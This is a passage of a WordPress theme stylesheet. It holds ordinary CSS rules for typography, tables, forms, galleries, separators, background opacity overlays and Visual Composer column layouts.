	text-decoration: none;
}

a img {
	border: none;
}

.underline a {
	border-bottom: 1px solid;
}

.underline.dt-sc-dark-bg a {
	color: #fff;
}

p {
	margin-bottom: 20px;
}

.large p {
	font-size: 22px;
	line-height: 34px;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

address {
	display: block;
	margin: 10px 0 0px;
}

abbr {
	border-bottom: 1px dotted;
	cursor: help;
}

ins {
	background: #FFF9C0;
}

sub,
sup {
	font-size: 75%;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -3px;
}

sup {
	top: -5px;
}

ul,
ol,
pre,
code {
	margin-bottom: 20px;
}

pre {
	border: 1px solid #d1d1d1;
	max-width: 100%;
	overflow: auto;
	padding: 1.75em;
	white-space: pre;
	word-wrap: break-word;
}

ul {
	list-style-type: square;
	margin-left: 20px;
}

ul li {
	padding-bottom: 10px;
}

ul li ul {
	list-style-type: disc;
	padding-left: 20px;
	margin: 10px 0 0;
}

ul ul ul {
	margin-bottom: 0;
	list-style-type: circle;
}

ol ul,
ol ul ul {
	margin-bottom: 0;
}

ol ul li:last-child,
ol ul ul li:last-child {
	padding-bottom: 0;
}

ul ol {
	margin-bottom: 0;
}

ol li:last-child {
	padding-bottom: 0;
}

ul li:last-child {
	padding-bottom: 0;
}

ol {
	list-style-type: decimal;
	list-style-position: outside;
	padding-left: 20px;
	padding-top: 10px;
}

ol li {
	padding-bottom: 10px;
}

ol li ol {
	margin-bottom: 0;
}

ol ol ol {
	margin-bottom: 0;
}

li ol,
li ul {
	margin-top: 10px;
	padding-top: 0
}

blockquote {
	border-color: currentColor;
	border-style: solid;
	border-width: 0 0 0 0.2rem;
	color: inherit;
	font-size: 1em;
	margin: 15px 0;
	padding: 10px 0 10px 15px;
}

blockquote.alignleft {
	margin-right: 20px;
	text-align: left;
	width: 30%;
	float: left;
}

blockquote.alignright {
	margin-left: 20px;
	text-align: left;
	width: 30%;
	float: right;
}

blockquote.aligncenter {
	text-align: center;
}

.post-edit-link,
.vc_inline-link {
	background: rgba(0, 0, 0, 0.05);
	border-radius: 3px;
	color: #000000;
	float: right;
	clear: both;
	margin: 20px 0 20px;
	line-height: 24px;
	padding: 2px 13px;
	font-size: 12px;
}

.post-edit-link:hover,
.vc_inline-link:hover {
	color: #ffffff;
}

.vc_inline-link {
	clear: none;
	margin-right: 10px;
}

.page-link {
	float: left;
	clear: both;
	margin: 10px 0 0;
	padding: 0;
}

.page-link a {
	border: 1px solid rgba(0, 0, 0, 0.5);
	color: #303030;
	font-weight: bold;
	line-height: normal;
	padding: 7px 13px 5px;
	float: left;
	margin-right: 10px;
}

.page-link a span {
	border: 0;
	color: #303030;
	padding: 0;
	margin: 0;
}

.page-link>span {
	border: 1px solid rgba(0, 0, 0, 0.5);
	color: #ffffff;
	font-weight: bold;
	line-height: normal;
	padding: 7px 13px 5px;
	float: left;
	margin-right: 10px;
}

.page-link a:hover span {
	color: #ffffff;
}

.text-with-icon {
	display: inline-block;
}

.text-with-icon .icon,
.text-with-icon .fa {
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	margin: 0px 5px 0 0;
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
	1.6 - Tables
	--------------------------------------------------------------*/

table {
	border-collapse: separate;
	border-spacing: 0;
	margin-bottom: 20px;
	width: 100%;
	clear: both;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

th {
	color: #ffffff;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding: 15px;
	font-size: 14px;
	line-height: normal;
	font-weight: 600;
	text-transform: uppercase;
	text-align: left;
}

td,
tbody th {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 14px;
	line-height: normal;
	text-align: left;
	padding: 13px 15px;
}

tbody tr:nth-child(2n) {
	background: rgba(0, 0, 0, 0.03);
}

tbody td .dt-sc-button.small {
	padding: 7px 14px;
	font-size: 12px;
	margin: 0px;
}

th a:hover,
td a:hover {
	text-decoration: underline;
}

.blog-entry .entry-body tbody th {
	background: none;
	font-weight: 400;
}

.blog-entry .entry-body tbody th,
.blog-entry .entry-body tbody th a {
	color: inherit;
}

body:not(.vc_transform) tbody td,
body:not(.vc_transform) tbody td a,
body:not(.vc_transform) .commententries tbody td,
body:not(.vc_transform) .commententries tbody td a {
	font-weight: 400;
	color: inherit;
}

.blog-entry .entry-body tbody th a {
	text-transform: none;
}

body:not(.vc_transform) tbody td a:hover,
body:not(.vc_transform) .commententries tbody td a:hover {
	text-decoration: underline;
}

.doctor-list td,
.doctor-list tbody th {
	padding: 0 15px;
}

.blog-entry .entry-body tbody th {
	background: none;
	font-weight: 400;
}

.blog-entry .entry-body tbody th,
.blog-entry .entry-body tbody th a {
	color: inherit;
}

body:not(.vc_transform) tbody td,
body:not(.vc_transform) tbody td a,
body:not(.vc_transform) .commententries tbody td,
body:not(.vc_transform) .commententries tbody td a {
	font-weight: 400;
	color: inherit;
}

.blog-entry .entry-body tbody th a {
	text-transform: none;
}

body:not(.vc_transform) tbody td a:hover,
body:not(.vc_transform) .commententries tbody td a:hover {
	text-decoration: underline;
}

/*--------------------------------------------------------------
	1.6 - Definition Lists
	--------------------------------------------------------------*/

dl {
	margin: 0px 0;
}

dl.gallery-item {
	margin: 0;
}

.gallery-caption {
	margin-bottom: 10px;
}

.gallery-item img {
	border: 10px solid rgba(0, 0, 0, 0.1) !important;
}

dt {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 10px;
}

dd {
	margin-bottom: 20px;
	line-height: 20px;
	display: block;
	margin-inline-start: 40px;
}

dt,
dd {
	line-height: 1.5;
}

dt {
	font-weight: 700;
}

dt+dd {
	margin-top: 0.5rem;
}

dd+dt {
	margin-top: 1.5rem;
}


/*--------------------------------------------------------------
	1.7 - Galleries
	--------------------------------------------------------------*/

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}


/*--------------------------------------------------------------
	1.8 - Forms
	--------------------------------------------------------------*/

fieldset {
	border: 1px solid;
	padding: 15px;
	margin: 0 0 20px 0;
}

legend {
	font-weight: bold;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"],
select,
textarea {
	font-size: 16px;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"] {
	border: 1px solid;
	display: block;
	margin: 0;
	padding: 14px;
	width: 100%;
	-webkit-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
}

textarea {
	height: 115px;
	overflow: auto;
	resize: none;
}

select {
	height: 49px;
	border: 1px solid;
	width: 100%;
	margin: 0;
	padding: 10px 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	text-indent: 0.01px;
	text-overflow: '';
	-webkit-border-radius: 0;
}

input[type="submit"],
button,
input[type="button"],
input[type="reset"] {
	border: none;
	text-transform: capitalize;
	font-weight: normal;
	margin: 10px 0 0;
	font-size: 14px;
	padding: 11px 20px;
	float: left;
	cursor: pointer;
	-webkit-appearance: none;
}

.aligncenter input[type="submit"] {
	float: none;
}

.dt_ajax_subscribe_msg .success-msg {
	color: #15d401;
}

.dt_ajax_subscribe_msg .error-msg {
	color: #bd0404;
}


/*----*****---- << Moz Reset >> --****--*/

input[type="submit"]::-moz-focus-inner {
	border: 0;
	padding: 0;
	margin-top: -1px;
	margin-bottom: -1px;
}

/* #searchform { clear:both; } */

.selection-box {
	position: relative;
	clear: both;
}

.selection-box:before,
.selection-box:after {
	content: "";
	pointer-events: none;
	position: absolute;
}

.selection-box:before {
	z-index: 1;
	right: 17px;
	top: 12px;
	bottom: 0;
	height: 0;
	margin: auto;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid;
}

.selection-box:after {
    width: 48px;
    right: 0;
    top: auto;
    height: 46px;
    bottom: 1px;
    border-left: 1px solid rgba(0, 0, 0, 0.08);
    border-right: 1px solid rgba(0, 0, 0, 0.08);
    background-color: #fff;
}

.selection-box select {
	margin-top: 0;
}

/*----*****---- << Contact Form 7 >> ----*****----*/

.wpcf7-form-control-wrap {
	width: 100%;
	float: left;
}

/*.wpcf7-form-control-wrap:before { position: absolute; content: ""; display: block; width: 0; height: 1px; background: #2b2b2b; left: 0; bottom: 0; top: auto; z-index: 9; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }*/
.wpcf7-form-control-wrap:hover:before {
	width: 100%;
}

.wpcf7-form .wpcf7-not-valid {
	border-color: #ff0000 !important;
}

.wpcf7-form .wpcf7-not-valid-tip {
	display: none;
}

.wpcf7-form.event-contact-form .wpcf7-not-valid {
	background-color: rgba(255, 0, 0, 0.1) !important;
}

.wpcf7-form.university-contact-form p {
	clear: both;
}

.wpcf7-form div.wpcf7-validation-errors,
.wpcf7-form div.wpcf7-mail-sent-ok {
	box-sizing: border-box;
	clear: both;
	display: inline-block !important;
	float: none;
	margin-bottom: 0;
	margin-left: 0;
	margin-right: 0;
	padding: 15px 15px 15px 45px;
	width: auto;
}

.wpcf7-form div.wpcf7-validation-errors {
	background-color: #ffcccc;
	border: 1px solid #ff9999;
	color: #d01313;
	position: relative;
}

.wpcf7-form div.wpcf7-validation-errors:before,
.wpcf7-form div.wpcf7-mail-sent-ok:before {
	top: 15px;
	left: 18px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 20px;
	position: absolute;
}

.wpcf7-form div.wpcf7-validation-errors:before {
	content: "\f057";
	color: #C54228;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background-color: #eafac0;
	border: 1px solid #b1cf67;
	color: #7ba411;
	position: relative;
}

.wpcf7-form div.wpcf7-mail-sent-ok:before {
	content: "\f058";
	color: #75b632;
}

.wpcf7-form .ajax-loader {
	bottom: -22px;
	left: 0;
	margin: 0 auto !important;
	position: absolute;
	right: 0;
}

/*--------------------------------------------------------------
	1.9 - Images
	--------------------------------------------------------------*/

.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.column .aligncenter img {
	display: inline-block;
}

.column.aligncenter {
	clear: none;
}

.aligncenter.wpb_column {
	clear: none;
}

.alignright {
	text-align: right;
}

img.no-bottom-margin {
	margin-bottom: -10px;
}

.alignleft,
.alignright,
.aligncenter,
.alignnone {
	margin: auto;
}

.wp-caption {
	margin-bottom: 15px;
	max-width: 100%;
	padding: 0;
	text-align: center;
	width: 100%;
}

.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

.wp-caption-text,
.wp-caption-dt {
	border: 1px solid;
	margin: 0;
	padding: 10px;
	text-align: center;
}

.wp-caption-text:empty,
.wp-caption-dt:empty {
	display: none;
}

.wp-caption.alignnone {
	clear: both;
}

.alignnone {
	float: none;
	display: inline-block;
}

.wp-caption.alignright {
	margin: 0.375em 0 1.75em 1.75em;
}

.wp-caption.alignleft {
	margin: 0.375em 1.75em 1.75em 0;
}

.column img,
.vc_column_container img,
.wpb_column img {
	max-width: 100%;
	height: auto;
	display: inherit;
}

img {
	max-width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
	1.10 - Hr, Margin, Seperators
	--------------------------------------------------------------*/

.dt-sc-empty-space {
	clear: both;
	display: block;
}

.dt-sc-hr-invisible-xsmall {
	float: left;
	width: 100%;
	margin: 15px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-small {
	float: left;
	width: 100%;
	margin: 35px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-medium {
	float: left;
	width: 100%;
	margin: 55px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-large {
	float: left;
	width: 100%;
	margin: 75px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-xlarge {
	float: left;
	width: 100%;
	margin: 95px 0 0;
	display: block;
	clear: both;
}

.dt-sc-hr-top-5 {
	margin-top: 5px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-10 {
	margin-top: 10px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-20 {
	margin-top: 20px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-30 {
	margin-top: 30px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-40 {
	margin-top: 40px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-50 {
	margin-top: 50px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-small-separator {
	width: 30px;
	height: 2px;
	display: inline-block;
	clear: both;
	text-align: center;
	margin: 15px 0;
}

.dt-sc-small-separator.aligncenter {
	margin-top: 15px;
	margin-bottom: 15px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.dt-sc-small-separator.bottom,
.dt-sc-small-separator.bottom.aligncenter {
	margin-top: 0;
}

.dt-sc-small-separator.black {
	background: #000000;
	height: 3px;
}

.dt-sc-diamond-separator {
	width: 10px;
	height: 10px;
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: inline-block;
	clear: both;
	text-align: center;
	margin: 10px 0 20px;
	position: relative;
}

.dt-sc-diamond-separator:before,
.dt-sc-diamond-separator:after {
	content: "";
	position: absolute;
	left: 6px;
	top: -26px;
	margin: auto;
	height: 1px;
	width: 60px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.dt-sc-diamond-separator:after {
	left: -55px;
	top: 35px;
}

.dt-sc-diamond-separator.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.dt-sc-single-line-separator {
	float: left;
	width: 100%;
	margin: 20px 0;
	display: block;
	clear: both;
	border-top: 1px solid;
}

.dt-sc-single-line-dashed-separator {
	float: left;
	width: 100%;
	margin: 20px 0;
	display: block;
	clear: both;
	border-top: 1px dashed;
}

.dt-sc-single-line-dotted-separator {
	float: left;
	width: 100%;
	margin: 20px 0;
	display: block;
	clear: both;
	border-top: 1px dotted;
}

.dt-sc-double-border-separator {
	float: left;
	margin: -10px 0 30px;
	display: block;
	clear: both;
	width: 150px;
	height: 3px;
	position: relative;
}

.dt-sc-double-border-separator:before {
	content: "";
	position: absolute;
	left: 0;
	bottom: -3px;
	height: 1px;
	width: 100%;
}

.aligncenter .dt-sc-double-border-separator {
	float: none;
	display: inline-block;
}

.dt-sc-double-border-separator.aligncenter {
	float: none;
	margin: auto;
}

.dt-sc-shadow {
	float: left;
	clear: both;
	margin: 0;
	padding: 0;
	background: url(../images/services-shadow.png) no-repeat;
	width: 1168px;
	height: 38px;
}

/*----*****---- << Fancy Splitter >> --****--*/

.dt-sc-stamp-divider-down {
	float: left;
	clear: both;
	width: 100%;
	margin: 0px 0 -160px;
	padding: 0;
	position: relative;
	z-index: 1;
}

.dt-sc-stamp-divider-up {
	float: left;
	clear: both;
	width: 100%;
	margin: -150px 0 0;
	padding: 0;
	position: relative;
	z-index: 1;
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

/*----*****---- << Arrows >> --****--*/

.dt-sc-down-arrow,
.dt-sc-up-arrow,
.dt-sc-up-arrow-bottom {
	position: relative;
}

.dt-sc-down-arrow:before,
.dt-sc-up-arrow:before,
.dt-sc-up-arrow-bottom:before,
.dt-sc-up-arrow-bottom:after {
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	margin: auto;
	top: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	width: 0;
}

.dt-sc-down-arrow:before {
	border-top: 15px solid;
}

.dt-sc-up-arrow:before,
.dt-sc-up-arrow-bottom:before {
	border-bottom: 15px solid;
	top: -15px;
}

.dt-sc-up-arrow-bottom:before {
	top: inherit;
	bottom: 0;
}

.dt-sc-clear {
	float: none;
	clear: both;
	margin: 0;
	padding: 0;
}

.dt-sc-vertical-small-separator {
	width: 1px;
	height: 15px;
	display: inline-block;
	margin: 0px 20px;
}

.dt-sc-vertical-separator {
	display: inline-block;
	margin: 0px 20px;
	position: relative;
}

.dt-sc-vertical-separator::before {
	content: "";
	height: 30px;
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: -20px;
	width: 1px;
}

/*----*****---- <<  Prettyphoto >> ----*****----*/

body div.pp_overlay {
	z-index: 9999;
}

/*----*****---- <<  Ultimate Addon >> ----*****----*/

.ubtn-ctn-center button,
.ubtn-ctn-right button {
	float: none;
}

.flexslider .slides img {
	height: auto;
}

.ult-carousel-wrapper .slick-next:before,
.ult-carousel-wrapper .slick-prev:before {
	display: none;
}

/*----*****---- <<  Visual Composer CSS >> ----*****----*/

.page-template-tpl-onepage #primary.content-full-width {
	padding-bottom: 0;
}

.vc-no-left-padding .vc_column-inner,
.vc-no-left-padding.vc_column_container .vc_column-inner {
	padding-left: 0;
}

.vc-no-right-padding .vc_column-inner,
.vc-no-right-padding.vc_column_container .vc_column-inner {
	padding-right: 0;
}

.vc-no-padding .vc_column-inner {
	padding-left: 0;
	padding-right: 0;
}

.vc-no-margin {
	margin-left: 0;
	margin-right: 0;
}

.side-navigation-content .container,
#primary.page-with-sidebar .container,
.dt-portfolio-single-details .container {
	max-width: 100%;
	width: auto;
}

.icon-link-title .vc_column-inner,
.icon-link-title .vc_column-inner .wpb_wrapper {
	height: 100%;
	width: 100%;
}

.single-dt_doctors .vc-default-row.vc_row,
.single.single-dt_chefs .vc-default-row.vc_row {
	margin-left: 0;
}

div[class*="bg-opaque"],
section[class*="bg-opaque"] {
	position: relative;
	z-index: 1;
}

div[class*="bg-opaque"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque"] .upb_row_bg:before,
section[class*="bg-opaque"]:before {
	display: inline;
	content: "";
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: -1;
}

div[class*="bg-opaque-1"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-1"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-1"]:before {
	opacity: 0.1;
}

div[class*="bg-opaque-2"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-2"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-2"]:before {
	opacity: 0.2;
}

div[class*="bg-opaque-3"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-3"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-3"]:before {
	opacity: 0.3;
}

div[class*="bg-opaque-4"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-4"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-4"]:before {
	opacity: 0.4;
}

div[class*="bg-opaque-5"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-5"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-5"]:before {
	opacity: 0.5;
}

div[class*="bg-opaque-6"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-6"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-6"]:before {
	opacity: 0.6;
}

div[class*="bg-opaque-7"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-7"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-7"]:before {
	opacity: 0.7;
}

div[class*="bg-opaque-8"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-8"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-8"]:before {
	opacity: 0.8;
}

div[class*="bg-opaque-9"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-9"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-9"]:before {
	opacity: 0.9;
}

div[class*="bg-opaque-15"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-15"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-15"]:before {
	opacity: 0.15;
}

div[class*="bg-opaque-25"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-25"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-25"]:before {
	opacity: 0.25;
}

div[class*="bg-opaque-35"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-35"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-35"]:before {
	opacity: 0.35;
}

div[class*="bg-opaque-45"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-45"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-45"]:before {
	opacity: 0.45;
}

div[class*="bg-opaque-55"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-55"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-55"]:before {
	opacity: 0.55;
}

div[class*="bg-opaque-65"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-65"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-65"]:before {
	opacity: 0.65;
}

div[class*="bg-opaque-75"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-75"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-75"]:before {
	opacity: 0.75;
}

div[class*="bg-opaque-85"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-85"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-85"]:before {
	opacity: 0.85;
}

div[class*="bg-opaque-95"]:not(.ult-vc-hide-row):before,
div[class*="bg-opaque-95"].ult-vc-hide-row .upb_row_bg:before,
section[class*="bg-opaque-95"]:before {
	opacity: 0.95;
}

/*----*****---- <<  "Equal Height" and "Content Alignment" css override >> ----*****----*/

.wrapper .vc_col-has-fill>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.wrapper .vc_section.vc_section-has-fill,
.wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,
.wrapper .vc_section.vc_section-has-fill+.vc_section {
	padding-top: 0;
}

.vc_empty_space {
	clear: both;
	float: none;
}

.vc_custom_float {
	float: left;
	width: 100%;
}

.vc_row.vc_row-no-padding .wpb_column {
	padding-left: 0;
	padding-right: 0;
}

.vc_row[data-vc-full-width].overflow_visible {
	overflow: visible;
}

.vc_parallax.secondary-skin-bg.transparent:before {
	position: absolute;
	content: "";
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content,
.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content {
	display: table;
	width: 100%;
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
	display: flex
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>* {
		min-height: 1em
	}
}

.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container {
	padding: .5px
}

.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 1px
}

.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 1.5px
}

.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 2px
}

.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 2.5px
}

.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 5px
}

.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 7.5px
}

.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 10px
}

.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 12.5px
}

.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 15px
}

.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 17.5px
}

.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	padding-top: 35px
}

.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: .5px;
	padding-right: .5px
}

.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 1px;
	padding-right: 1px
}

.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 1.5px;
	padding-right: 1.5px
}

.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 2px;
	padding-right: 2px
}

